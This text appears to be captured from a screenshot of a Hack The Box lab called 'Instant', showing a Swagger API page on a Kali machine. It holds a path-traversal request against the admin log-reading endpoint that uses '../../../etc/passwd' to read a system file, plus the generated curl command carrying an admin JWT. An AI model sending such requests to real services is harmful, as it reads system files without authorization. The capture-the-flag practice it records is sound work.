 1 2 3 4 3 10.10.14.43 20:09
Hack The Box :: Hack The Instant Wallet Instant API - Transfer Fun
swagger-ui.instant.htb/apidocs/#/Logs/get_api_v1_admin_read_log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter New Tab Exploit-DB Google Hacking DB OffSec
GET /api/v1/view/profile View user profile get_api_v1_view_profile
Logs
GET /api/v1/admin/read/log Read Application Logs get_api_v1_admin_read_log
Read logs for the users' transactions by specifying the log file name as a query parameter.
Parameters Cancel
Name Description
log_file_name * required
string
(query)
The name of the log file to read.
../../../etc/passwd
Execute Clear
Responses Response content type application/json
Curl
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2Fetc%2Fpasswd" -H "accept: application/json" -H "Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8A
EXKGtWZ6rYA"
Request URL
http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2Fetc%2Fpasswd